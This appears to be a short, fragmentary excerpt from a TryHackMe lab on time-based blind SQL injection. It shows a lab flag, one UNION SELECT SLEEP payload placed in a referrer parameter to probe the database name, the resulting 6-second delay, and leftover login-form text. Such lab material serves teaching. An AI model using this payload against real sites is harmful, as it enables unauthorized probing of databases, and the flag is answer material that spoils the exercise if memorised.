 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
s?referrer=tryhackme.com' UNION SELECT SLEEP(6),2 WHERE database() LIKE 'sqli%
OK
Request Time: 6.001
https://website.thm/login
Login Form
Username:
Password:
Login